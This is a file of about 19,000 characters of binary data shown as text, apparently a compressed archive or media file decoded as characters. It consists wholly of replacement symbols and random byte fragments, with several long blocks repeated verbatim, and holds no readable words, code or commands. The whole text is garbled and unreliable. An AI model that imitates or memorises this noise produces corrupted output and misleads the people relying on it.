�����b,�;,J�ˁ�c#w�.���O�yī��=�M�{�tyλ1q�ě8#�L��u�X��~KQ�~O"'w�h~0O8� ��sI�����a+�A��U���PH�jO�`��x�� ���<����d��� J�:�r�� �F�� )��8J����d��w�N��h����r���|k�������x����Y`��PK�2���9�����+�� ���ci� l���ټRMR0]	��˔#ηr��r�:���!��X�Tb�A|��a��Q0N�2�v��o���u8��Ft�ϥٌ�+��އ�]�`�[.0���%�,Qk��߶7ȂP���]i�� K�.�m���r�Kf[���K�U|�K�����H���p���XO��*�h�4"ԧ��w�sqE��L���`��h��^3V�'A؞�)�D�ʂ� ��*V�N�*٣��+�p8�t.ϴ��3 ��
����ua�vN�K9f���ۗ��|/�����Y*�)���S�n�B�(�Go]�Ԟ�L�S��:��!vlC��� =.3kڠ�@^>2����E0Z���|�����(�z�ȾN�D�A�a®��YI�z#�m���+�\�<��%�犢�-�g;�S�١2�-�E�>��y�?�ś�Ѝ�(`��w2ʐ#�H�7���:��D�8���=�b�ncꢗn�?�-�|B��=�
5`�y���K��R���6O���{O����,�.�$��Wr�)�P#'�	�W����%O:)Vx&��Q �E�[��8���Y�	][��<�`��2iu�ދ��9wrc�o`[���S���ŰJ<U8ؘ�s�T��p �"�*=aL��n�Ūs@��O�5���A��z��B	��󄈋4 ��tpH�Q�����
�̮���
w���_�m��E\Q �F;o0^�0�	��`ȃX �������������Jr+�9Yz0DdE���g�N�mљ谬����ߥ��;r-wm����ۋ(���T`ڛu��(oX�����;�.�YH�Q����$/��4��'PF>>?���{�R	��g�����l�k����:��Ό�X\�'�K|/�yrE�/^'7
��
/�h8K#��x	�TiVh�L��A�,i�����ab�z��k�K����D]wAe�(i���#��1��V1¸S�߆jtB{.v�i [1+��Y�Ԫ������N�������Íh	��S������/�m�0 ʇrܮͧ���q2����<�2CO�c8Xr{+���J�uy٠���<J�������#0��v�s�x���Զ26�[FY3�jh�	Is���5r�;�W[�+E;��xI��η���i4xy�q�X�pK�#���7�wqX�z�>�j� �0-�3���F8�w��Rjj	v�t@�s���i�|o'lq��q
s�ve�����������j��p�Є(����h�~�m��zܺt��Ux����X��7��i�t�
{�s���[���L���̢��ڸ��p�����ͽ��ۼ��乎�s�7��#��_��돈6����
����:����k�������u�����P۔��=�ҏ���ܴ����,��	�ƕ9����H��(��h��̼�*��j	�9�M�$���+��w������=x�����cʚA��N�C(�\�{��+I�{��3��H(�c	E��������%�@�@��y���`�fȜ���_��vl�Π���?��^_����^��㠆���Ě��m����8�QH�{��;ߊب�6��֠�N�d:�Y���7��� ���H�k��bM��|ֈ��?mZ����X����������a����^���;8^ۙ�����0�f���12j�=w\³����pX?�O�N�������A�t@{��1���y�Yx�L��!�Q��b{�����ҐA�3{����
���Z�Ɓ����[`�!���m�r���A��a�1�}���aZ؀2�����Aŝ����ת�����������P�.-��(��8�"� ԁ�"q������L�a�)h�<A��w0�����	-ә��i��/������`���Z����H����ь�a��w �C��X�ξ�k=�c��ng� �O���ݜ[1!A�5���ь6-zࡘ(��.���	���!���c��|��pܼO����}k������q�u�������:� Ѱ�?<�y�����������1�;���ӟ���ͨ/)�ҋU��r��ҹ\���K0-�������_ݼ�"	'_80��r�B,�Ϻ��/��-z�-�0�q�.�B�(�X��� ���� �w�,ڲ�ǈ�����,��/�0,����º��!*R,�"�.b)���� =Aw�wL"�!����!� ���!��,��!�/+��*�"�!@�!�ҋ�
��! �.�9���� Z����.0�t �#y��(#6�ux�/ʅC(�uX�>Y�B�b#?A� i#ɠ�º�H�j��q�s�\�8P�&Rb��(W �����!�֝�!!�􉅚h�e�M��e��A��&mn�dp�:)'wB�u#B�8#wB"^���# �jBӳ�!��!c�<�x��	x�ü��<�����<4b#܋H���Nr�ѳ;� �j�; R-�?;H�#��9�﷝�=�!8�֋�7�x62���l���;#<8�N�>ף"�K.vi#1�!����1>P�>RҀ�H�Pr
c�hB>����2�����=��׃��\&�˅��'!�$<s=�"�2�S0�x���%#�B�(Q����%�s����v|� �2
��$�sB=�L�&w8�1S���0�#�у4a���4d�4C?1����7�7~�81V>�a7�a���T�9�̸���]�0"<��'�!=�6��ܑZ8�i�6!��2�&�酽�0}�J�8$��X��q���.�c�2 ~>��0ZX&��0���A�MnKB���=Y�Ii:��&b��H���9!��xs/���s��� )%���?M��8I�40��IH5ń:�S&��#3�O���ㅖ�O�ăYJL��J��8�@2��WіR��GwM�1Q����0��?�(I�ć^c# IN^��{N�)#�� 6��<<���Х�@�s�(��Y}����V��YI ����.�As�N�D��O��!��A:�C1C$���&Ҁn�E��̈5�o�T~EhT��/��K��o������kp�n�������$�IQ���m3�<D��9�DI�SETT a���UXbtX>X��_�Ṕ���PM�U�,�Ya4�`ĸr�g�G~띷H����'*�?�[4DtwK�2^[/�9�X��X�e[`d[�UE��\��EYµ��u\�U�H.F�]p(���]���I���D3Ƴ�J�[��X|A��3s��cBT�Z���J���Xٕ]�%_d���]=nF�eFKY]���m�!ǂ�#uP�9 �QP��\��_�@���5�r(�]�\��PF�P�%Rr���՗#)��ZQ*�\��S�_�E���](��*�R7�R�U�.�P"T�%�����F�S<5Q?UE��J2��4EEk�Twd\I�T�U@TfdF�u_'�U����_T��U>EE�%QQ5S\UU'pUs�V�EUl�Vn�V�eC%��ZQ�WR�\�U�1Eh{�Tk�Vr�T�v�
�h�6i`��֚G�SD�i\S=�&5Qe1WI�i-u_��h��k���k������ᐰFk�6k��9�Vk̖l|lĖl����Ŷm��!Uirl5TC��l�l�vm��n�f��k|5�X�\��n�V����Fl�P�T�F��6o�Vo�x��v���`�kt�`wm7o"X`v`F��FU�ek��aV`qH�v���h�F`�m��gk6a�k�8b�`8a�b;�aki�+"�cVc�bO�]��m��)�o��&Hfc"Xb>fd:fd�cqxb6v�¦N?Lc�ekx`VLf��fa�`q8mCƜEfc(�e;dj�f"�e�hd0�?<�����gkrx`X�]��e�ff`8�v���^�mbV`Y�n�7f��E�oܶ9_�m�W`�msf`��"��dx*w���yq&l��z"Hf��m�wd�we]{ڕo��]�&{�Wk2Zal�b�f|-�fO�h��m��g��c~�.=�g��|��x��m*�k���W`R�}k ~��{��eJ�fF�U��~"X}���{��j����&|6~"�z�~�pm&x����~"p�fo�UD�x��Q���}��j�I}�VU�d8 oh�6m�s��p��]�z��]av`��ݕW�r�glEE���{��y��w`�Wfr�aX�~`�s�gz�w|=w�"JW`~�d_�tq�k��]kYHsɆt�fp����4\�uu��a '{8�x:WwxW�n�]Ѷf��x�}�Y�wXV�Q�tSV\z�leFvz�w3x�`\�d_WwR7u��vO��m3�~|�5��6v-f}�݇d�egU�w~�w	�s�'krx{��u��Y��xg~K�rަq��rU�z
�t.gkX!(�Tt�Ƕ���pT'\��~��m��{�~��s�}K�P?�{Evt��z���کlk����g\~�e�5_��t�w6_z��wAXd�u_�sxWu��wd�yէz��K��}�qd7_�|mw�k�o�U�E�g��R}'m|�c%�Z��u��Y*�wa�Y,Et�v[Gf
qk0|�~�g_�w|�wGv�M_X�s"XgUT����f��w���fz�u~SGy֬��x�ydwk��!�'v|7\zl\~�g�nM�tf����Wf�'{W��f|�R��p��z��lq}�W}�vkZ�5?'�mF\��R�a*�gqx{�G>HXd�Wk[�{HXt-w�z�Gk�9��zE�vP&���U��UOmwEW��m�Wg�j-'{�7n��t��x[7��{�g�'x�a�vky�d�v;*���w�u�5O'`
W�6v-v�6EEe;�p��{uvk4Hq��ئ2OW`ҧ2�VS{'\E�e5���S.�qF�a�fb8���W{w`Rfk�YWq|�W|�p<w��S|G\HpX�W|EEy�a|5lk�~��2�`���p��m�Wg|EExc|�WX�w�a5�%\�c�3l�j�wFl�v}���nBPl1�WFl1�W|�5�j&�]Àn|�W|5`��r�n[u;Fl^}}��U��W|�WTTl\5#�i|�W|QP%tf�U[�U�f��j|n��i��W|�j��j��jPU,�r[�U��W��j|Q}Q|�W|n��j��U�U[�r,�U�j�n��i|�W|n[�8��j���MQ[uV]�r��pX�ŭS�F |�W��W|n[Eh�fE���,'j����j9DE{���J�Q�WV��&y�'x�'w�G�>���C��_����� �����dX�C#�9f�']������#�������������p�'x�'x�
����8>'���x����������'������߫�*������x�'x�'x�'�`���:UZq�'x�'x�'x�'x�'x�'x�����x�'x�'x�'x�'x�'x�'�
r����������������������������Q���������w������p������i������������������������������x��\����������������������������������9{�������`��������������������� �����������(������=�������������������������������	՗���������w�����������������������������X���������������x��v�'�t�
��x������������x���'��������������������������x���N��o�K����������������������������������������y�'����'�������H���������������wy�����������p���y����a�̵�u��L�*�ҷ����ط��*}�*�z�
����'�a�����ؑ'����H�����(�������x�'x�����x�'�������������� �����x��z�����Sy�����H��e�"Lѷ}۷�����*}۷}�������������`���'����������d�F'�����w������������������������5`�����X��������y�����	;����E������������������������������x�����������`��'����H������L�������������������x��������������4�'x�'�`��x�'x�'�`��x�'x�'������'x�'�� ���E���w��������������������������x���������x�'x�
v�'x�����x�'x�x�'x�'��%���������������������������������������������������������������f�\�_�������������������������������'�`��x�'��������w��������������끩`������'������`����������������������������������������TJn�������'�������������͐�����������������������������������^�����������������I������'x�'x�'x�'x�'x�'x�'x�'wx�'x�'x�'�����A��r�'������#���������������'x�'x�'x���������x�'x�'x�'�����������������y�����������B�������y�'x�'x�/�������������x�'x�'x�'x�'x�'x�'x�'x�'�`���Z|�����B����������������������������� ����w���z���x�3˩�b�����8�R�*z�2������������������������������{�����>9����������������n�������ط����ط���������������������������������������������:'�ߚ���������������������������w� ����x�h�(o����x�����'��������/	��������������������'������������%���������������������������������� �֧�������L�*�ҷ�r������;����'������������x�y�����������������������������������w����������%������������������������������������w�������#~�������. ��������������H� ��Η�������y�x��������������H�����x���؝x�'x�'x�'x�����x�'x�'x�'x�'x�'x�'x�'x�'x�'x���}�wf�����x�'x�'x�'x�'x�'wx�'x�'x�'�`���o������������x�'x�'x�'x�'x�'x�'x�'��������������������H�'���������;������C��.��������������������������������������'��������������������K�������������������������w낂x�z�����x�'x�'x�'x�'x�'x�'x�'x�'8�QL�m������������������������������o������������������������������
��������������ȗ������8�����`���������������������� cX��S�������L�*�ҷ�r������ڇy��w����X�����ط*�����
���������������������y���������'������������������������ȗUVem�9������8�������o�J����X������N�����X�'������������������������������r[���������x�'x�'x�'x�'x�
��������w�9�������������������������������X1����������x����'����'�x�����������������������������V�`���������;y�����x�m�U�9������������������������������n� ����X���������������������(��������w��x�}����X�'������(��	�������'������x���'���������j<�9����������������������������By��������������������������������������������h�������x����������������x�������x�( <���������8����w�������X������*����ط��`��(������������������a����������(�������(��x������������BYe�1c���������L�*�ҷ�r�����x����x�������������������y���������������������������������x�?�������x���w��������x���L����Kx����������������������������������������������x�'x�'x���x�'x�'x�����I����������x�'x�'x�
������H�
����8���x�x�'������������������������8� �z���'������������������������w���������N�������X���������������������(�������������`�����`�����4���������������`����������(�x؇۩�'���������������������������������N�'������/������������������������������8�;wy�����'������������H�T��
������8�B�w��}�*�ҷ��*}�*�ҷ���y���x�/Y�����ط��*}{�
����I��������������hџ��x�'H�n�>�'x���ه��C'.����8���	���b�����:�8�@���nygX�X��i���=����L���j��yTex؇�R�}�X�XA��ϥ�x�Ui���cթy䝻+�+�+X�X�X�xX�X៉'�U٩c5V�J�wvg�+�R�}+]Ї���هX�X����X�X�U٩��j�ه�ه�ه���هXчX���}+X�X�X!�X�X�U�j�ک~����q���������؈�Έ��w��5�`h$|F��@�)#�&VM�j� ����e�> ���:�O�m�nY�A��F��z)���gmL��,,��U��D+&�,�aY��. z�;ע�U��/_MꊝR$���>ޥ�>�QN��C�S0�Q?�V����08iJ���#�-���İ٭KN��rr��K8�-⾺mA@̆����A*��ttr��9^C/Z�e^L����\Q�kF��J�4Y�(�K�r�p�R\�����lb_?%�w%�4ge�����1�k���4�Q\�o���pu?�b9����me���[)���8�R�f)k��T����`h����=��0@n����B������õ.Z��� ���� ƻC� �� ��Ε���)Y��ċ������7,�E`ۗ�A��Z�6|ت���߹���� n���<i��a�aĭ���ոL��oѡ���@�G�ɮع���z�.�6�!g��	�k��ڧ�}�`��>����w�"�Qd���m-GL,P,H�1�74��"�pV8�nB �Fb"��yl<.��>qѐ(	�0c?CMJ�p�8�S�9X�ۭ*��d����S\	CgH�|��:bb�H��g��vL�g����]e:�3���9��� �h�o�14/:�u�c�$U=Do%�F*�������;��~���D�;���%�p���ؗ�.���}7ھ��#�k����a.]K)-{����1e�,�g��@O��?�����ݣw�%]�;o%��/�pإ>�+�\k���EM�?341:9�*�NP�r	����=��[΂E�+�#p`��%���O(��F�5ϓ<nN"$._��~2���oT���봾�P���]�"o�}T�m[�o1�tY��>��X�$�{�N��ͩM���T�?LGm6;�s�WJ߬�-�P��P&i����K_
�_��Ig��A�|�Z��i�|�JTم�9������L��ޙ«�̐?8���^B��5�Fl�9y��w� #�V���L�w|��K�i3����8�Y��CI���OJ��к��~?4�F8�`z�������*Q��u�������+&���,��B)��3$� ̄|6ny*��J�ڈ᩹n�
K�I�~;�G������	E�����1Onm/̵F�hy��Z�aQ��������q�@z�h�����T B���1��2^>�B�����:�H#��������ѳ�:�z���E��;;T�o�İ���)F�qw��v��i2�²���>�A�2��F�U�z|��F�:����,R��z���خ��WÄFhʜ�����=�L�*�5`�M���eZ��� ĿK�!/�u ��R�!��/���������m��/��[��"�Eb���]��"�����F��}"��#�	./'��$l��ԍb^.��%�c�ya�5B�&�%#�]�P4�&�����%7�!��e���]�z���B|\2^��ZtJ��ばt������QOr����BJ0jwr�<��U�ӌ�L�}��f��I�B��0L-���SG�j�' L����i.���������1����O��t��j���w�Ti&�5a�%���eR6'�'�?dZ��]�&^�[ֈ��H'
gs�u�PH[{.�R`��pJ�^g��hwҰK�ޥ��\V��05˵���Y@���L�^8����M��q��4�M��0A�g��;�����&�	�\���@��&;����ױz�I��?�R�x�J�TϔjD��A��w����	�t&�Ip�{?#o\B�N��}�`�?_D�|����JDk�;�ݴ�b�K���)����7�0���:oߤ�3��|����/ NV<:(?ZV��-F��y�Vdm���Zp˝��Da�wrJ�{��U�GѮ�	=$�ojdj1P_�&g��dR55>{��ܐMTι7D�}��j�<��5nHLr�$���֠-3jf��u[6�Ej���Z�c.�[c~~6�dRTq�۪��i�kRI�z*�9W��1�w��BE���PGp������7������j\sm1%�i2R����M!D|�]A����ܤ�VM~�b��� �l4Q�vqJKF�ʗU-��N��z��E�k�=T�U�W���J�*kLqPAu>P-;���UL6���Aұ]To�wm1��o'אZ�WrH������M:�x
7�nW�V\�N���9��+�ƻ��y}��tP��?%W/�]���T�XO����Tm�2 ���C�5�CcՇ�G�U��pM�2w�-�jz�&^<-2 d�Z�i��w87�r:7{�����[�0A#�����$��u~ᒮ���&X᠞� ^�(��!M��i�h��N�n_�i�d�煰�l��.~q�	���-�YK�v�תN�)M	� ��p�~픯�����P���5_컹�����@�*�J		>n�bo����C���(����~׫����0�7/�B��|�`	�~�x�On��O^M�� �p��/���)N�U]	<|Dw�%����s^��$���0��N���M �lΰ`�0����0�`�T����y����ά� ��6��P���K�	z���L�1ޛ���R���I�� ���G���`�`9���_�fo��i��S�;0�D_����6@�a-�{��˾�^����A�����>��n�8��cPL($@����/�`�<ܨ���or��' ��2��W�*n�wO�\�N�����ʡ����N���֏�$����y��Mp/�	B��# �//���+^�0��Y����'��OFpO����A��Q#{�p�)������
��q��`
���1�O���M�� �.]
!��a����G�"A �&�ҙQ;��'12�^	/AHq��j�LQN��1��DAC1a �^ѯMqO�TqFQh�I��J�-�KAQ1iQfqZ��{ѯ����q���������؈�Έ��w��5�`��5􀛢/�4����0��9ׄe��Yi'�Q��a�,A���K�:-C�r�h�n���E\'(#�������Y��uФ�B���]�[n���cM]�ʶ�K�Co�J��[�@�%�76"�?������a�)U7onk��������^.u��D��AQ�v�y�4~fM�'|LE�[�$Dc_�cV�$;Ѻ@��+��Q{�E3o�F��}����%�0h�bj-rr�aEO��f�E��w~5�J�F݅7;��aZs��D6�����3�UR�Ff����X�O����߼�i/��Q`[�B!��`<lh��=L��wy���aPp�XÂ"Ó":���@���J i�G�MP�P�oP;�����(�غ,k����������j���6�W�U/��y �p�_��z`nq�-�$�o�قk�ʍF������]������ʪ�!���n-����"�tE�^]��"�G)����w"
�<�ƓF.���y����o��f &��� M.K�#�Q�W�.�$�����������$.��Ra#�^1�%"�  �c�߀�{!�Bbo8��l����>V���c�HE8���b���^'�����%�ù�e�)��Ig/���<���[�:�� ��cjA��gHT��#؆�k�=Q~���;ӣ�`0$h	��A����aFR���y���)���@��e��Y��TD5d�C)-u�ܟ�w�rĐp>aP_oz$f�����?.�0~!�a>UT��xF�[��V��sA)���oqYT�j�G�{I皶=l��3T2`��C��Za�i�<A�qUm9��r��ф��m�'�j\�9i���2�j�/lzl�v�lC��Q#�h����?y�;\*��f='uU1���5� ;�h��RE�ғ���z��´{|x�4FO��D@K���b��*x�:������7�{M$�WӨ=2�7JI'����"��ldX�뚜wT��F����_�3�%˻����Z�+�Q[@��N�'lX���^誦|=x �ܨH@H��Y���\�~�Ɲ�ɩ�q>ɟ�y��Y��dy�Y��Z*Y�@@ܵ��)snڭѹؼ-�?(���lV[ώ��ID�(p-2���+��1��m����x���<i��L�ၧ���S�	�@���m�;쫻j��24��z�����Lm�'ф��� ��]���Q\�J�2[��4�{Qw���-���x�G�9{�����G��|)OL�˯�Y�{2`��Y�U�5�Yfx�] ��rY2|�*�!���Z�\*�I��bX�2
+��ȫa�)���*���2Yg�j!��L�	����}!�1�=3 �{"Ѝ��O����F��E�T2�!����]!����2�&�M܇I_�}'}�m^_���#�}c�� �x���O�%�PB�^%�����]��^;�#,rQ�Ƚ9 ��c�R���8�e�� Zw�}���M��S�}�����R]:~�`%�h�R̐1��e�(sT��<e$�?C�l6�P}����SN��>�g�h�Vf2?3;����"/66g��R��<h�3'H�\���K�3���hAQ7������(݇�}�]���8��߉/k8v5��A�ӌ�J"��yׅӅ7_& +�b �|R�7"�D ��;Fŧ�Msjg��-�g	ɓ]Ϡ�N�s����6�"' L�����f06ڝ&_�U�3wD���/���?���ńk�_]B�9�fc_��>�(!��OKќn�mB/ ��?E�����DUvf�A��|�c@�W�C�������?�G���)��>}qO���!-�ma*�A�8:����YU���w���g~0	.�)�����A�N�(��be�
QF޹�%4RlZ�� ������?F�6>��e�G^�#C;<U�g�s2'8�&��T^��B}�|�;�e㫴DL0 %�lz>�K��''��V�3pK�F���6�w& �w�0�˃�7q����f�7�]Q��H��hz��i�֥�#xƾt`gȰE��{�n60��6a���I�����V���"�6$��,�i~ަM��i[�S5���Q~D�h�wd�JS�!+5Xɳ�6u��/�e���#Ӄc�dt������paf�N��mU��jQ4-Uf�G�� U���T��tn�d>�gR�+3�?s��'zX�R|�.3��fPO�QږydW�d̤�I��AE|of5%�	G���-�7a2�6wV�u�O�zC�'FOg�&;'-�7g9�3U�P}R6�icg�'�]:����O�r��.�\�'���~_���T^��~�B��w���.�ž�p���~�������}��}鋠������ �퉾E����K��.�.�C)�B
�n����o��	V=��~� O٠Z-�S8�Z=�Gm���
؛�p�����/	��~^���.�`��o����pn���~�y����p�_�+���w 3]
~�n
����(�k-� 
|��� �����bo�?�ޟ�3�����{_�$p���J� �O��������4o�������������$0�%���g���N��H�ۿ�^P�|�`���	5��ÿT.j��z�
l��j���o�4_�??�F_�V�R�A�#>}���E��p*`��O�0��P�N���>Uo���^��P��p�[��N[u��5��1������������N�Ѷ�n�'x��� ���{��1��M/�m�����ߢ�������^�� ��3��U����	ߡ1�Q���� ��������	��
���=��Q���V��	��
/��/q� ��&1��8�'�0a+� ��$�%�L���Io63ACQ�I��#�\�O�DqFAUQ�����q���������؈�Έ��w��5�`h$|F��@�)#�&VM�j� ����e�> ���:�O�m�nY�A��F��z)���gmL��,,��U��D+&�,�aY��. z�;ע�U��/_MꊝR$���>ޥ�>�QN��C�S0�Q?�V����08iJ���#�-���İ٭KN��rr��K8�-⾺mA@̆����A*��ttr��9^C/Z�e^L����\Q�kF��J�4Y�(�K�r�p�R\�����lb_?%�w%�4ge�����1�k���4�Q\�o���pu?�b9����me���[)���8�R�f)k��T����`h����=��0@n����B������õ.Z��� ���� ƻC� �� ��Ε���)Y��ċ������7,�E`ۗ�A��Z�6|ت���߹���� n���<i��a�aĭ���ոL��oѡ���@�G�ɮع���z�.�6�!g��	�k��ڧ�}�`��>����w�"�Qd���m-GL,P,H�1�74��"�pV8�nB �Fb"��yl<.��>qѐ(	�0c?CMJ�p�8�S�9X�ۭ*��d����S\	CgH�|��:bb�H��g��vL�g����]e:�3���9��� �h�o�14/:�u�c�$U=Do%�F*�������;��~���D�;���%�p���ؗ�.���}7ھ��#�k����a.]K)-{����1e�,�g��@O��?�����ݣw�%]�;o%��/�pإ>�+�\k���EM�?341:9�*�NP�r	����=��[΂E�+�#p`��%���O(��F�5ϓ<nN"$._��~2���oT���봾�P���]�"o�}T�m[�o1�tY��>��X�$�{�N��ͩM���T�?LGm6;�s�WJ߬�-�P��P&i����K_
�_��Ig��A�|�Z��i�|�JTم�9������L��ޙ«�̐?8���^B��5�Fl�9y��w� #�V���L�w|��K�i3����8�Y��CI���OJ��к��~?4�F8�`z�������*Q��u�������+&���,��B)��3$� ̄|6ny*��J�ڈ᩹n�
K�I�~;�G������	E�����1Onm/̵F�hy��Z�aQ��������q�@z�h�����T B���1��2^>�B�����:�H#��������ѳ�:�z���E��;;T�o�İ���)F�qw��v��i2�²���>�A�2��F�U�z|��F�:����,R��z���خ��WÄFhʜ�����=�L�*�5`�M���eZ��� ĿK�!/�u ��R�!��/���������m��/��[��"�Eb���]��"�����F��}"��#�	./'��$l��ԍb^.��%�c�ya�5B�&�%#�]�P4�&�����%7�!��e���]�z���B|\2^��ZtJ��ばt������QOr����BJ0jwr�<��U�ӌ�L�}��f��I�B��0L-���SG�j�' L����i.���������1����O��t��j���w�Ti&�5a�%���eR6'�'�?dZ��]�&^�[ֈ��H'
gs�u�PH[{.�R`��pJ�^g��hwҰK�ޥ��\V��05˵���Y@���L�^8����M��q��4�M��0A�g��;�����&�	�\���@��&;����ױz�I��?�R�x�J�TϔjD��A��w����	�t&�Ip�{?#o\B�N��}�`�?_D�|����JDk�;�ݴ�b�K���)����7�0���:oߤ�3��|����/ NV<:(?ZV��-F��y�Vdm���Zp˝��Da�wrJ�{��U�GѮ�	=$�ojdj1P_�&g��dR55>{��ܐMTι7D�}��j�<��5nHLr�$���֠-3jf��u[6�Ej���Z�c.�[c~~6�dRTq�۪��i�kRI�z*�9W��1�w��BE���PGp������7������j\sm1%�i2R����M!D|�]A����ܤ�VM~�b��� �l4Q�vqJKF�ʗU-��N��z��E�k�=T�U�W���J�*kLqPAu>P-;���UL6���Aұ]To�wm1��o'אZ�WrH������M:�x
7�nW�V\�N���9��+�ƻ��y}��tP��?%W/�]���T�XO����Tm�2 ���C�5�CcՇ�G�U��pM�2w�-�jz�&^<-2 d�Z�i��w87�r:7{�����[�0A#�����$��u~ᒮ���&X᠞� ^�(��!M��i�h��N�n_�i�d�煰�l��.~q�	���-�YK�v�תN�)M	� ��p�~픯�����P���5_컹�����@�*�J		>n�bo����C���(����~׫����0�7/�B��|�`	�~�x�On��O^M�� �p��/���)N�U]	<|Dw�%����s^��$���0��N���M �lΰ`�0����0�`�T����y����ά� ��6��P���K�	z���L�1ޛ���R���I�� ���G���`�`9���_�fo��i��S�;0�D_����6@�a-�{��˾�^����A�����>��n�8��cPL($@����/�`�<ܨ���or��' ��2��W�*n�wO�\�N�����ʡ����N���֏�$����y��Mp/�	B��# �//���+^�0��Y����'��OFpO����A��Q#{�p�)������
��q��`
���1�O���M�� �.]
!��a����G�"A �&�ҙQ;��'12�^	/AHq��j�LQN��1��DAC1a �^ѯMqO�TqFQh�I��J�-�KAQ1iQfqZ��{ѯ����q���������؈�Έ��w��5�`��5􀛢/�4����0��9ׄe��Yi'�Q��a�,A���K�:-C�r�h�n���E\'(#�������Y��uФ�B���]�[n���cM]�ʶ�K�Co�J��[�@�%�76"�?������a�)U7onk��������^.u��D��AQ�v�y�4~fM�'|LE�[�$Dc_�cV�$;Ѻ@��+��Q{�E3o�F��}����%�0h�bj-rr�aEO��f�E��w~5�J�F݅7;��aZs��D6�����3�UR�Ff����X�O����߼�i/��Q`[�B!��`<lh��=L��wy���aPp�XÂ"Ó":���@���J i�G�MP�P�oP;�����(�غ,k����������j���6�W�U/��y �p�_��z`nq�-�$�o�قk�ʍF������]������ʪ�!���n-����"�tE�^]��"�G)����w"
�<�ƓF.���y����o��f &��� M.K�#�Q�W�.�$�����������$.��Ra#�^1�%"�  �c�߀�{!�Bbo8��l����>V���c�HE8���b���^'�����%�ù�e�)��Ig/���<���[�:�� ��cjA��gHT��#؆�k�=Q~���;ӣ�`0$h	��A����aFR���y���)���@��e��Y��TD5d�C)-u�ܟ�w�rĐp>aP_oz$f�����?.�0~!�a>UT��xF�[��V��sA)���oqYT�j�G�{I皶=l��3T2`��C��Za�i�<A�qUm9��r��ф��m�'�j\�9i���2�j�/lzl�v�lC��Q#�h����?y�;\*��f='uU1���5� ;�h��RE�ғ���z��´{|x�4FO��D@K���b��*x�:������7�{M$�WӨ=2�7JI'����"��ldX�뚜wT��F����_�3�%˻����Z�+�Q[@��N�'lX���^誦|=x �ܨH@H��Y���\�~�Ɲ�ɩ�q>ɟ�y��Y��dy�Y��Z*Y�@@ܵ��)snڭѹؼ-�?(���lV[ώ��ID�(p-2���+��1��m����x���<i��L�ၧ���S�	�@���m�;쫻j��24��z�����Lm�'ф��� ��]���Q\�J�2[��4�{Qw���-���x�G�9{�����G��|)OL�˯�Y�{2`��Y�U�5�Yfx�] ��rY2|�*�!���Z�\*�I��bX�2
+��ȫa�)���*���2Yg�j!��L�	����}!�1�=3 �{"Ѝ��O����F��E�T2�!����]!����2�&�M܇I_�}'}�m^_���#�}c�� �x���O�%�PB�^%�����]��^;�#,rQ�Ƚ9 ��c�R���8�e�� Zw�}���M��S�}�����R]:~�`%�h�R̐1��e�(sT��<e$�?C�l6�P}����SN��>�g�h�Vf2?3;����"/66g��R��<h�3'H�\���K�3���hAQ7������(݇�}�]���8��߉/k8v5��A�ӌ�J"��yׅӅ7_& +�b �|R�7"�D ��;Fŧ�Msjg��-�g	ɓ]Ϡ�N�s����6�"' L�����f06ڝ&_�U�3wD���/���?���ńk�_]B�9�fc_��>�(!��OKќn�mB/ ��?E�����DUvf�A��|�c@�W�C�������?�G���)��>}qO���!-�ma*�A�8:����YU���w���g~0	.�)�����A�N�(��be�
QF޹�%4RlZ�� ������?F�6>��e�G^�#C;<U�g�s2'8�&��T^��B}�|�;�e㫴DL0 %�lz>�K��''��V�3pK�F���6�w& �w�0�˃�7q����f�7�]Q��H��hz��i�֥�#xƾt`gȰE��{�n60��6a���I�����V���"�6$��,�i~ަM��i[�S5���Q~D�h�wd�JS�!+5Xɳ�6u��/�e���#Ӄc�dt������paf�N��mU��jQ4-Uf�G�� U���T��tn�d>�gR�+3�?s��'zX�R|�.3��fPO�QږydW�d̤�I��AE|of5%�	G���-�7a2�6wV�u�O�zC�'FOg�&;'-�7g9�3U�P}R6�icg�'�]:����O�r��.�\�'���~_���T^��~�B��w���.�ž�p���~�������}��}鋠������ �퉾E����K��.�.�C)�B
�n����o��	V=��~� O٠Z-�S8�Z=�Gm���
؛�p�����/	��~^���.�`��o����pn���~�y����p�_�+���w 3]
~�n
����(�k-� 
|��� �����bo�?�ޟ�3�����{_�$p���J� �O��������4o�������������$0�%���g���N��H�ۿ�^P�|�`���	5��ÿT.j��z�
l��j���o�4_�??�F_�V�R�A�#>}���E��p*`��O�0��P�N���>Uo���^��P��p�[��N[u��5��1������������N�Ѷ�n�'x��� ���{��1��M/�m�����ߢ�������^�� ��3��U����	ߡ1�Q���� ��������	��
���=��Q���V��	��
/��/q� ��&1��8�'�0a+� ��$�%�L���Io63ACQ�I��#�\�O�DqFAUQ�����q���������؈�Έ��w��5�`h$|F��@�)#�&VM�j� ����e�> ���:�O�m�nY�A��F��z)���gmL��,,��U��D+&�,�aY��. z�;ע�U��/_MꊝR$���>ޥ�>�QN��C�S0�Q?�V����08iJ���#�-���İ٭KN��rr��K8�-⾺mA@̆����A*��ttr��9^C/Z�e^L����\Q�kF��J�4Y�(�K�r�p�R\�����lb_?%�w%�4ge�����1�k���4�Q\�o���pu?�b9����me���[)���8�R�f)k��T����`h����=��0@n����B������õ.Z��� ���� ƻC� �� ��Ε���)Y��ċ������7,�E`ۗ�A��Z�6|ت���߹���� n���<i��a�aĭ���ոL��oѡ���@�G�ɮع���z�.�6�!g��	�k��ڧ�}�`��>����w�"�Qd���m-GL,P,H�1�74��"�pV8�nB �Fb"��yl<.��>qѐ(	�0c?CMJ�p�8�S�9X�ۭ*��d����S\	CgH�|��:bb�H��g��vL�g����]e:�3���9��� �h�o�14/:�u�c�$U=Do%�F*�������;��~���D�;���%�p���ؗ�.���}7ھ��#�k����a.]K)-{����1e�,�g��@O��?�����ݣw�%]�;o%��/�pإ>�+�\k���EM�?341:9�*�NP�r	����=��[΂E�+�#p`��%���O(��F�5ϓ<nN"$._��~2���oT���봾�P���]�"o�}T�m[�o1�tY��>��X�$�{�N��ͩM���T�?LGm6;�s�WJ߬�-�P��P&i����K_
�_��Ig��A�|�Z��i�|�JTم�9������L��ޙ«�̐?8���^B��5�Fl�9y��w� #�V���L�w|��K�i3����8�Y��CI���OJ��к��~?4�F8�`z�������*Q��u�������+&���,��B)��3$� ̄|6ny*��J�ڈ᩹n�
